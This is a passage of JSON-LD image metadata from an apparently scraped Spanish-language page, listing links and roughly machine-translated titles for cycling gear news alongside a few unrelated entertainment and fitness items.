€ TDF PROLOGO Predator 01TT CPC Tiempo de contrarreloj sillín Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Prologo-Predator-01TT-CPC-ultralight-aero-time-trial-saddle_up-close.webp.webp","url":"/vingegaard-monta-tubos-de-mano-en-1350-tdf-prologo-predator-01tt-cpc-tiempo-de-contrarreloj-sil/"},{"@type":"ImageObject","name":"Video Un ex participante de Gran Hermano se sumó a Cuestión de pesocuánto pesa y cuánto quiere bajar","contentUrl":"https://www.clarin.com/img/2025/08/13/4hxMBRlz5_2000x1500__1.jpg","url":"/video-un-ex-participante-de-gran-hermano-se-sumo-a-cuestion-de-pesocuanto-pesa-y-cuanto-quiere-/"},{"@type":"ImageObject","name":"Video Kona Ouroboros agrega marco de aluminio, expansión de la familia de bicicletas de grava de aventura","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/2025-Kona-Ouroboros-AL_composite.webp.webp","url":"/video-kona-ouroboros-agrega-marco-de-aluminio-expansion-de-la-familia-de-bicicletas-de-grava-de/"},{"@type":"ImageObject","name":"Video Cinelli Speciale Gravel Toastes 2026 Bike Drop, disponible ahora como Eurobike Limited Edition","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2026-Cinelli-Speciale-Gravel-steel-adventure-bike_limited-Eurobike-Agave-edition-complete.webp.webp","url":"/video-cinelli-speciale-gravel-toastes-2026-bike-drop-disponible-ahora-como-eurobike-limited-edi/"},{"@type":"ImageObject","name":"¡Madrone Cycles guardará sus desviadores SRAM AXS Eagle con piezas de repuesto y herramientas para reconstruir!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Madrone-Cycles-SRAM-AXS-Eagle-derailleur-rebuild-parts-and-tools12.jpg","url":"/madrone-cycles-guardara-sus-desviadores-/"},{"@type":"ImageObject","name":"El nuevo Pinarello Dogma F es más ligero pero pone mayor énfasis en la aerodinámica","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/1005_RB_080524_phRobyBragotto_Pinarello_Dogma_Croazia-Large.jpeg","url":"/el-nuevo-pinarello-dogma-f-es-mas-ligero/"},{"@type":"ImageObject","name":"Gana la bicicleta Scott Spark RC Custom Cape Epic XC de N1NO para apoyar a World Bicycle Relief","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Scott-Spark-RC-x-Cape-Epic-special-edition-race-bike-for-Nino-Schurter-and-World-Bicycle-Relief-fundraiser_phpoto-by-Nick-Muzik_riding.jpg","url":"/gana-la-bicicleta-scott-spark-rc-custom-/"},{"@type":"ImageObject","name":"Adelanto: Nuevas ruedas DT Swiss XRC 1200 Carbon XC más ligeras en Cape Epic bajo Canyon","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Unreleased-DT-Swiss-XRC-1200-Spline-lightweight-carbon-XC-mountain-bike-wheels_photo-by-Markus-Greber-for-Canyon-Sidi_sneak-peek-behind-the-scenes.jpg","url":"/adelanto-nuevas-ruedas-dt-swiss-xrc-1200/"},{"@type":"ImageObject","name":"Rapha Letras, Reis & Dalton Shades amplían las opciones de gafas de sol clásicas y envolventes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-Rapha-Eyewear-adds-3-new-cycling-sunglasses-styles_Reis-half-frame-shades.jpg","url":"/rapha-letras-reis-dalton-shades-amplian-/"},{"@type":"ImageObject","name":"Video Rapha presenta la edición limitada EF Pro Cycling Gore-Tex Rain Jacket","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/EF-EducationâEasyPost-Rapha-rain-jacket-team-.png","url":"/video-rapha-presenta-la-edicion-limitada-ef-pro-cycling-gore-tex-rain-jacket/"},{"@type":"ImageObject","name":"La horquilla para gravel RockShox Rudy Ultimate v2 se vuelve liviana con la actualización Charger Race Day 2","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2025-RockShox-Rudy-Ultimate-XPLR-v2-gravel-suspension-fork-damper-upgrade_photo-by-Rupert-Fowler.jpg","url":"/la-horquilla-para-gravel-rockshox-rudy-u/"},{"@type":"ImageObject","name":"Schwalbe Rick XC es el nuevo neumático de competición intermedio","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/schwalbe-rick-xc-mountain-bike-tire-0.jpg","url":"/schwalbe-rick-xc-es-el-nuevo-neumatico-d/"},{"@type":"ImageObject","name":"$ 600 Los zapatos especializados S-Works ARes 2 agregan más comodidad y 7 vatios a su FTP Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Specialized-S-Works-Ares-2-cropped-scaled.webp.webp","url":"/600-los-zapatos-especializados-s-works-ares-2-agregan-mas-comodidad-y-7-vatios-a-su-ftp-video/"},{"@type":"ImageObject","name":"Ronan Dunne compite con el prototipo extralargo Mondraker Summum para ganar la Copa del Mundo de Descenso","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Mondraker-prototype-Summum-alloy-DH-bike-of-Ronan-Dunne.jpg","url":"/ronan-dunne-compite-con-el-prototipo-ext/"},{"@type":"ImageObject","name":"Video Q36.5 lanza la zapatilla Pro Road con la altura de la pila más baja disponible","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Q36.5-Unique-Pro-Shoe-make-up-of-sole-.webp.webp","url":"/video-q36-5-lanza-la-zapatilla-pro-road-con-la-altura-de-la-pila-mas-baja-disponible/"},{"@type":"ImageObject","name":"La bicicleta Hei HEI XC de la décima generación de Kona obtiene marco actualizado, suspensión y transmisión mecánica Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2025-Kona-Hei-Hei-Mt-Currie.webp.webp","url":"/la-bicicleta-hei-hei-xc-de-la-decima-generacion-de-kona-obtiene-marco-actualizado-suspension-y-/"},{"@type":"ImageObject","name":"La lucha contra el insomnio - Infografía","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2016/03/INSOMNIO.jpg","url":"/la-lucha-contra-el-insomnio-infografia/"},{"@type":"ImageObject","name":"Video Fizik entra en el juego del casco con TT Kunee, Road Kudo Aero, Gravel Kudo y MTB Kassis","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/All-new-Fizik-road-gravel-and-MTB-helmets_photo-by-Rubert-Fowler-Road-Bike-Connection-Spring_bronze.webp","url":"/video-fizik-entra-en-el-juego-del-casco-con-tt-kunee-road-kudo-aero-gravel-kudo-y-mtb-kassis/"},{"@type":"ImageObject","name":"Plan de entrenamiento para correr 10 km en 45 minutos","contentUrl":"/wp-content/uploads/2016/09/ThinkstockPhotos-538484232.-entrenamiento-10km-interior.jpg","url":"/plan-de-entrenamiento-para-correr-10-km-en-45-minutos/"},{"@type":"ImageObject","name":"Los bujes Chris King Gen 4 obtienen piezas universales y el intercambio de unidades de disco ahora es más fácil y económico","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Chris-King-Gen-4-hub-updates2.jpg","url":"/los-bujes-chris-king-gen-4-obtienen-piez/"},{"@type":"ImageObject","name":"Consejos infalibles para mantener la energía y evitar el cansancio al montar en bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/consejos-infalibles-para-mantener-la-energia-y-evitar-el-cansancio-al-montar-en-bicicleta-mundo-bicicletas-1.jpg","url":"/que-hacer-para-no-cansarse-al-andar-en-bicicleta/"},{"@type":"ImageObject","name":"El ‘Camper MTB del mundo’ incluye el nuevo portabicicletas de iones de pistón Kuat para vehículos recreativos y bicicletas electrónicas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Escapod-TOPO2-MTB-Off-Road-Trailer-hero.webp.webp","url":"/el-camper-mtb-del-mundo-incluye-el-nuevo-portabicicletas-de-iones-de-piston-kuat-para-vehiculos/"},{"@type":"ImageObject","name":"Colnago V4 agrega una versión más accesible de la bicicleta de carreras V4Rs","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/selezione-pic-media-action-V4-1-scaled.jpg","url":"/colnago-v4-agrega-una-version-mas-accesi/"},{"@type":"ImageObject","name":"Video La nueva edición del equipo P-29er vuela la bandera de Ritchey en todo, desde grava hasta MTB","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Ritchey-P-29er-Team-Edition-hero-e1753116894862.webp.webp","url":"/video-la-nueva-edicion-del-equipo-p-29er-vuela-la-bandera-de-ritchey-en-todo-desde-grava-hasta-/"},{"@type":"ImageObject","name":"Video El casco rediseñado Smith Forefront 3 agrega boa, gotas de cara completa de línea dura en","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/forefront3-helmet-bullet-feature.webp.webp","url":"/video-el-casco-redisenado-smith-forefront-3-agrega-boa-gotas-de-cara-completa-de-linea-dura-en/"},{"@type":"ImageObject","name":"El Allroad S de Mavic lo hace todo y no arruina el banco","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Mavic-Allroad-S-scaled.png","url":"/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco/"},{"@type":"ImageObject","name":"Tom Ritchey Kickstarts “a un viaje lejos de resolverlo” Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Tom-Ritchey-Memoir-hero.webp.webp","url":"/tom-ritchey-kickstarts-a-un-viaje-lejos-de-resolverlo-video/"},{"@type":"ImageObject","name":"¡La bolsa de cuadro Tailfin viene en 9 tamaños diferentes con marco espacial interno de carbono específico para cada tamaño!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/TAILFIN-FRAMEBAGS-PRESSPACK16.jpg","url":"/la-bolsa-de-cuadro-tailfin-viene-en-9-ta/"},{"@type":"ImageObject","name":"Monta las mismas ruedas ENVE SES 4.5 rosas que Pogacar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/limited-edition-enve-pogacar-wheels-0.jpg","url":"/monta-las-mismas-ruedas-enve-ses-4-5-ros/"},{"@type":"ImageObject","name":"Zwift se remonta a las carreras de élite: reenfocos en la comunidad Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/The-season-on-Zwift-power-segments-.jpg","url":"/zwift-se-remonta-a-las-carreras-de-elite-reenfocos-en-la-comunidad-video/"},{"@type":"ImageObject","name":"Video Todas las 23 bicicletas Pro Road de la Giro Mega Tech Giro D’Italia de 2025: A Stage 16 Pro Team Mega Tech Gallery","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/2025-Giro-d-Italia-pro-road-bike-check_UAE-Team-Emirates-Colnago-V5Rs_Giro-leader-Isaac-del-Toro-in.webp","url":"/video-todas-las-23-bicicletas-pro-road-de-la-giro-mega-tech-giro-ditalia-de-2025-a-stage-16-pro/"},{"@type":"ImageObject","name":"Reto para definir brazos en 30 días","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2022/02/Curl-biceps-271x300.jpg","url":"/reto-para-definir-brazos-en-30-dias/"},{"@type":"ImageObject","name":"Revisión: Por qué necesita la luz dinamo Sinewave Beacon 2","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Sinewave-Cycles-Beacon-2-Review-hero-front-shot.jpeg","url":"/revision-por-que-necesita-la-luz-dinamo-/"},{"@type":"ImageObject","name":"¡Amada compañía de ropa para ciclismo Swrve vive con el nuevo propietario! Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Swrve-is-Back-Under-New-Ownership-hero.jpeg","url":"/amada-compania-de-ropa-para-ciclismo-swrve-vive-con-el-nuevo-propietario-video/"},{"@type":"ImageObject","name":"Video Revisión de bicicleta de grava de bóveda de pivote: rápido, cómodo y listo para la aventura","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Pivot-Vault-gravel-bike-review-37.webp.webp","url":"/video-revision-de-bicicleta-de-grava-de-boveda-de-pivote-rapido-comodo-y-listo-para-la-aventura/"},{"@type":"ImageObject","name":"El jersey iXS Hex se desliza fácilmente hacia adentro y hacia afuera la protección liviana para el pecho y la espalda: Revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/iXS-Hex-Pull-Over-chest-and-back-protector_hexagon-honeycomb-openings.jpg","url":"/el-jersey-ixs-hex-se-desliza-facilmente-/"},{"@type":"ImageObject","name":"Brooks England resucita el Standard Professional, el sillín de carreras original","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Brooks-England-Standard-Professional-hero.jpeg","url":"/brooks-england-resucita-el-standard-prof/"},{"@type":"ImageObject","name":"Video Ratio Tools con bielas de reverso, pero se burla seriamente de Monte Mecánico de Monte Full Pro Proto","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Ratio-Reverso-Spider_but-who-cares-about-that-silly-April-Fools-crankset-with-that-blue-prototype-de.webp","url":"/video-ratio-tools-con-bielas-de-reverso-pero-se-burla-seriamente-de-monte-mecanico-de-monte-ful/"},{"@type":"ImageObject","name":"Specialized Status 2 se amplía con una bicicleta de trail de 140 mm y dos opciones de 170 mm","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/MY24_Specialized_STATUS-2_1424_MedRes-scaled.jpg","url":"/specialized-status-2-se-amplia-con-una-b/"},{"@type":"ImageObject","name":"La nueva herramienta de desgaste de cadena Abbey LL mide el desgaste lateral y lineal","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Linear-use-scaled.jpg","url":"/la-nueva-herramienta-de-desgaste-de-cade/"},{"@type":"ImageObject","name":"4 bicicletas Schindelhauer Wilhelm con caja de cambios para grava o con buje de cambio interno para andar en cualquier lugar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Schindelhauer-Wilhelm-Gravel-alloy-belt-drive-bike_gravel-riding.jpg","url":"/4-bicicletas-schindelhauer-wilhelm-con-c/"},{"@type":"ImageObject","name":"BH Gravelx obtiene un marco de aleación asequible en Europa con monturas para más aventura","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/BH-GravelX-AL-affordable-alloy-adventure-gravel-bike_ready-for-bikepacking.jpg","url":"/bh-gravelx-obtiene-un-marco-de-aleacion-asequible-en-europa-con-monturas-para-mas-aventura/"},{"@type":"ImageObject","name":"¿El fin de la válvula Presta? La nueva válvula Schwalbe CLIK tiene potencial para convertirse en un estándar de la industria","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Schwalbe-CLIK-VALVE-7-1536x1025.jpg","url":"/el-fin-de-la-valvula-prestaja-la-nueva-v/"},{"@type":"ImageObject","name":"Shimano Wireless GRX DI2 se lanza con MTB Tech & Gravel Ready Functions Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Shimano-GRX-Wireless-Ventum-GS1-DT-scaled.webp.webp","url":"/shimano-wireless-grx-di2-se-lanza-con-mtb-tech-gravel-ready-functions-video/"},{"@type":"ImageObject","name":"Muc-Off lanza nuevas válvulas sin cámara con gran diámetro y sin núcleo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Muc-Off-Big-Bore-Valves-hero.jpg","url":"/muc-off-lanza-nuevas-valvulas-sin-camara/"},{"@type":"ImageObject","name":"Bicicleta de bicicleta por delante de la bicicleta de grava de carbono de 6.8 kg y la construcción de sueños XC de 7.8 kg Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Bike-Ahead-The-Superfast-ultralight-German-carbon-gravel-bike.webp.webp","url":"/bicicleta-de-bicicleta-por-delante-de-la-bicicleta-de-grava-de-carbono-de-6-8-kg-y-la-construcc/"},{"@type":"ImageObject","name":"Video Vision Metron 5d Acr Evo Bar/Stem Combo-más ligero, elegante y más amigable para los jinetes","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Vision-Metron-5D-ACR-EVO-front-scaled.jpeg","url":"/video-vision-metron-5d-acr-evo-barstem-combo-mas-ligero-elegante-y-mas-amigable-para-los-jinete/"},{"@type":"ImageObject","name":"Video SRAM MAVEN Ultimate Brake Review: cumplen con la energía, pero la configuración resultó complicada","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/SRAM-Maven-Ultimate-brakes-SF-title.webp.webp","url":"/video-sram-maven-ultimate-brake-review-cumplen-con-la-energia-pero-la-configuracion-resulto-com/"},{"@type":"ImageObject","name":"Video No April Fools: Square Taper regresa con Paul Comp 100% Pure Basks!","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Paul-Components-100-Pure-Crank-hero.webp.webp","url":"/video-no-april-fools-square-taper-regresa-con-paul-comp-100-pure-basks/"},{"@type":"ImageObject","name":"Video Este halo de mosaico RT-cero de $ 24k muestra hacia dónde se dirige BikeBuilder en Carbon & Titanium","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Mosaic-RT-Zero-Ops-titanium-and-carbon-halo-concept-road-bike.webp.webp","url":"/video-este-halo-de-mosaico-rt-cero-de-24k-muestra-hacia-donde-se-dirige-bikebuilder-en-carbon-t/"},{"@type":"ImageObject","name":"Tout Terrrain Ceres obtiene más carbono y piezas de mayor especificación Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Tout-Terrain-Ceres-GT-Select-6.4-5-scaled.jpg","url":"/tout-terrrain-ceres-obtiene-mas-carbono-y-piezas-de-mayor-especificacion-video/"},{"@type":"ImageObject","name":"Revel Rascal V2 sigue la ruta de la Ranger hacia un cuadro más ligero y de mejor rendimiento","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/RascalV2-2-Large.jpeg","url":"/revel-rascal-v2-sigue-la-ruta-de-la-rang/"},{"@type":"ImageObject","name":"Video Colnago V5RS: el marco más ligero de la tripulación de Cambiago","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Colnago-V5Rs-launch-scaled.webp.webp","url":"/video-colnago-v5rs-el-marco-mas-ligero-de-la-tripulacion-de-cambiago/"},{"@type":"ImageObject","name":"Extiende tus alas de aventura con la nueva barra Ritchey Comp Buzzard","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Ritchey-Comp-Buzzard-Bar-hero.jpeg","url":"/extiende-tus-alas-de-aventura-con-la-nue/"},{"@type":"ImageObject","name":"Lee Cougan Crossfire Trail lleva la capacidad MTB moderna a una bicicleta XC de carbono ligera – Revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Lee-Cougan-Crossfire-Trail-lightweight-120mm-carbon-XC-cross-country-marathon-mountain-bike_Bike-Connection-Agency-photo-by-Rupert-Fowler_descending.jpg","url":"/lee-cougan-crossfire-trail-lleva-la-capa/"},{"@type":"ImageObject","name":"Video Clasificado y TRP Finalmente envío de grava 1 × 15 y grupos inalámbricos de vistas de carretera 1 × 16","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/TRP-VistarClassified-Powershift-virtual-1x16-speed-road-or-1x15-speed-gravel-semi-wireless-drivetrai.webp","url":"/video-clasificado-y-trp-finalmente-envio-de-grava-1-15-y-grupos-inalambricos-de-vistas-de-carre/"},{"@type":"ImageObject","name":"Las nuevas horquillas RockShox Psylo y Domain 2025 canalizan la inspiración de MTB Pike y Zeb para","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2025-RockShox-Psylo-Gold-RC-all-mountain-trail-bike-suspension-fork_manual-through-ferns.jpg","url":"/las-nuevas-horquillas-rockshox-psylo-y-d/"},{"@type":"ImageObject","name":"Ruedas de carretera Reserve 40|44: todoterreno cómodas y de alto rendimiento","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Reserve-40-44-road.jpeg","url":"/ruedas-de-carretera-reserve-4044-todoter/"},{"@type":"ImageObject","name":"Video El inflador digital E-Booster Topeak es una potencia del tamaño de la palma: revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/topeak-e-booster-in-hand.webp.webp","url":"/video-el-inflador-digital-e-booster-topeak-es-una-potencia-del-tamano-de-la-palma-revision/"},{"@type":"ImageObject","name":"Trek agrega su primera silla de silla impresa en 3D, Aeolus Airloom RSL Saddle probada Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Trek-Aeolus-AirLoom-front-nose-scaled.jpeg","url":"/trek-agrega-su-primera-silla-de-silla-impresa-en-3d-aeolus-airloom-rsl-saddle-probada-video/"},{"@type":"ImageObject","name":"El ala de carbono italiana del casco de carretera POC Cytal Carbon Aero maximiza la ventilación y la seguridad","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/POC-Cytal-Carbon-max-ventilated-aero-road-bike-helmet_EF-Pro-Cycling-Tour-de-France-2024-Neilson-Powless.jpg","url":"/el-ala-de-carbono-italiana-del-casco-de-/"},{"@type":"ImageObject","name":"Video Canyon Endurace: Onfly integra ligero TQ eBike Power & Smooth Allroad Ride: First Look","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Canyon-Endurace-ONFly_lightweight-carbon-road-ebike-with-TQ-HPR40-motor_photo-by-simon-gehr_with-fen.webp","url":"/video-canyon-endurace-onfly-integra-ligero-tq-ebike-power-smooth-allroad-ride-first-look/"},{"@type":"ImageObject","name":"Zipp lanza las ruedas de grava Crazy Wide 303 XPLR y los manillares Zipp XPLR","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/Zipp-303-XPLR-SW-clpseup-scaled.jpeg","url":"/zipp-lanza-las-ruedas-de-grava-crazy-wid/"},{"@type":"ImageObject","name":"Nuevo Sram Motive de 4 pistones Brakes Channel Maven Power para bicicletas XC y Trail más ligeras Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Motive-all-new-lightweight-powerful-4-piston-mineral-oil-mountain-bike-brakes_SRAM-has-new-MTB.webp","url":"/nuevo-sram-motive-de-4-pistones-brakes-channel-maven-power-para-bicicletas-xc-y-trail-mas-liger/"},{"@type":"ImageObject","name":"Santiago Del Moro reveló cuándo vuelve Gran Hermano y qué famosos quieren entrar a la casa","contentUrl":"https://www.clarin.com/img/2025/09/30/XqAnk8wP__2000x1500__1.jpg","url":"/santiago-del-moro-revelo-cuando-vuelve-gran-hermano-y-que-famosos-quieren-entrar-a-la-casa/"},{"@type":"ImageObject","name":"Las ruedas Race Face Era Carbon MTB dan a los golpes la atención lateral","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-race-face-eras-carbon-trail-MTB-wheels-0.jpg","url":"/las-ruedas-race-face-era-carbon-mtb-dan-/"},{"@type":"ImageObject","name":"Esta es tu oportunidad de oro para tomar algunas partes de Chris King dorado antes de que se hayan ido","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Chris-King-Gloss-Gold-Is-Done-hero-e1759337498464.jpeg","url":"/esta-es-tu-oportunidad-de-oro-para-tomar-algunas-partes-de-chris-king-dorado-antes-de-que-se-ha/"},{"@type":"ImageObject","name":"El casco Bluegrass Jetro 3/4 Shell Enduro MTB ofrece más protección como 4/5 caras","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Bluegrass-Jetro-MIPS-3-4-three-quarter-shell-enduro-mountain-bike-helmet_riding-with-goggles.jpg","url":"/el-casco-bluegrass-jetro-34-shell-enduro/"},{"@type":"ImageObject","name":"Video Mathieu Van der Poel Leads Tour de France en amarillo en el tercer Aeroad CFR personalizado de Mycanyon","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/2025-Tour-de-France-MyCanyon-Aeroad-CFR-yellow-jersey-edition-of-Jasper-Philipsen_photo-by-Tino-Pohl.webp","url":"/video-mathieu-van-der-poel-leads-tour-de-france-en-amarillo-en-el-tercer-aeroad-cfr-personaliza/"},{"@type":"ImageObject","name":"Descubre las velocidades ideales para alcanzar mayor velocidad en tu bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/descubre-las-velocidades-ideales-para-alcanzar-mayor-velocidad-en-tu-bicicleta-mundo-bicicletas-1.jpg","url":"/que-velocidades-o-marchas-sirven-para-dar-mas-velocidad/"},{"@type":"ImageObject","name":"Vittoria Gravel Air-Liner Light agrega protección liviana para correr en plano","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/vittoria-air-liner-light-gravel-tire-insert-3.jpg","url":"/vittoria-gravel-air-liner-light-agrega-p/"},{"@type":"ImageObject","name":"Descubre la velocidad promedio ideal para tu bicicleta y alcanza un rendimiento óptimo","contentUrl":"/extern-imagesmundobicicletasnet/descubre-la-velocidad-promedio-ideal-para-tu-bicicleta-y-alcanza-un-rendimiento-optimo-mundo-bicicletas-1.jpg","url":"/cual-es-la-velocidad-normal-en-bicicleta/"},{"@type":"ImageObject","name":"Video QO Race SL Ultralight 510g Caminos de carbón de carbono Afeitar Gramos con Cinch Spider & Rings","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/QO-Race-SL-ultralight-carbon-road-bike-crankset_now-DUB-and-Cinch-compatible.webp.webp","url":"/video-qo-race-sl-ultralight-510g-caminos-de-carbon-de-carbono-afeitar-gramos-con-cinch-spider-r/"},{"@type":"ImageObject","name":"El portabicicletas Saris MHS para 2 bicicletas ahora está certificado para soportar hasta 100 libras por bandeja","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/Saris-MHS-Duo-increased-weight-limit-for-ebikes1.jpg.webp.webp","url":"/el-portabicicletas-saris-mhs-para-2-bici/"},{"@type":"ImageObject","name":"TacFit: qué es y en qué se diferencia del Crossfit","contentUrl":"","url":"/tacfit-que-es-y-en-que-se-diferencia-del-crossfit/"},{"@type":"ImageObject","name":"Descubriendo al ciclista más veloz del mundo: ¿quién se lleva la corona?","contentUrl":"/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-7.jpg","url":"/cual-es-el-ciclista-mas-rapido-del-mundo/"},{"@type":"ImageObject","name":"Revisión del primer viaje: Shimano GRX Di2 de 12 velocidades ofrece actualizaciones simples y efectivas","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Shimano-GRX-Di2-12-speed-Review-rear-mech-scaled.jpeg","url":"/revision-del-primer-viaje-shimano-grx-di/"},{"@type":"ImageObject","name":"Colnago lanza G4-X para carreras de gravel y ciclocross puro","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Colnago-G4-X-full-scaled.jpeg","url":"/colnago-lanza-g4-x-para-carreras-de-grav/"},{"@type":"ImageObject","name":"Video La icónica palanca de cambios de pulgar Campy está de vuelta: Campagnolo 13sp adelgaza al Giro","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Campagnolo-prototype-groupset-at-Giro-brings-back-iconic-Campy-Thumb-Shifters.webp.webp","url":"/video-la-iconica-palanca-de-cambios-de-pulgar-campy-esta-de-vuelta-campagnolo-13sp-adelgaza-al-/"},{"@type":"ImageObject","name":"¡Los colores de edición limitada Panaracer GravelKing 2024 ya están aquí!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/2024-Limited-edition-panaracer-GravelKing-Colors-hero.jpeg","url":"/los-colores-de-edicion-limitada-panarace/"},{"@type":"ImageObject","name":"Video Revisión de Giro Chamber III: El último zapato de gravedad sin clip de Giro es más ligero, más aerodinámico y sigue siendo increíble","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Giro-Chamber-3-standing.jpeg","url":"/video-revision-de-giro-chamber-iii-el-ultimo-zapato-de-gravedad-sin-clip-de-giro-es-mas-ligero-/"},{"@type":"ImageObject","name":"Bike ADELY BITURBO AERO 2.0 Actualizaciones más ligeras, más anchas, más rápidas de 6 radios de 6 radios Roads Roads Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Bike-Ahead-BiTurbo-Aero-2-lightweight-wide-6-spoke-full-carbon-aerodynamic-road-bike-wheel.webp.webp","url":"/bike-adely-biturbo-aero-2-0-actualizaciones-mas-ligeras-mas-anchas-mas-rapidas-de-6-radios-de-6/"},{"@type":"ImageObject","name":"Video ¡Shimano XTR DI2 está de vuelta! El nuevo grupo inalámbrico es compatible con retroceso, robusto y súper rápido","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/XTR_Camp_02-09-25_9_LM-Large.webp.webp","url":"/video-shimano-xtr-di2-esta-de-vuelta-el-nuevo-grupo-inalambrico-es-compatible-con-retroceso-rob/"},{"@type":"ImageObject","name":"Pro Bike Check: Decathlon x Van Rysel RCX Pro ayuda al equipo francés a conseguir camisetas Rainbow","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Van-Rysel-RCX-Pro-cyclocross-bike-by-Decathlon-of-Aubin-Sparfel_French-Mixed-Team-Relay-World-Champion_Pro-Bike-Check_photo-by-Maty-Podrouzek_sprint-finish.jpg","url":"/pro-bike-check-decathlon-x-van-rysel-rcx/"},{"@type":"ImageObject","name":"Shimano Q’auto trae un cambio automático inalámbrico con motor Dynamo a las bicicletas analógicas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Shimano-QAUTO-lead.webp.webp","url":"/shimano-qauto-trae-un-cambio-automatico-inalambrico-con-motor-dynamo-a-las-bicicletas-analogica/"},{"@type":"ImageObject","name":"Video Lezyne se asocia con Clik para nuevas válvulas y bombas, agrega una pequeña bomba de transmisión de bolsillo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Lezyne-Clik-valve-pocket-drive-co2-cnc-phone-mount-v-01.webp.webp","url":"/video-lezyne-se-asocia-con-clik-para-nuevas-valvulas-y-bombas-agrega-una-pequena-bomba-de-trans/"},{"@type":"ImageObject","name":"Video Crowning the King: Nino Schurters Spark RC X N1NO para su carrera final","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Nino-Schurters-Spark-RC-X-N1NO-header-1536x864.jpg","url":"/video-crowning-the-king-nino-schurters-spark-rc-x-n1no-para-su-carrera-final/"},{"@type":"ImageObject","name":"🥇 BH SPADA 2: La Bicicleta Spinning Más FIABLE 【2024】 ","contentUrl":"","url":"/bh/spada-2/"},{"@type":"ImageObject","name":"New Garmin Edge 850 charlas, entrenadores y le recuerda a beber 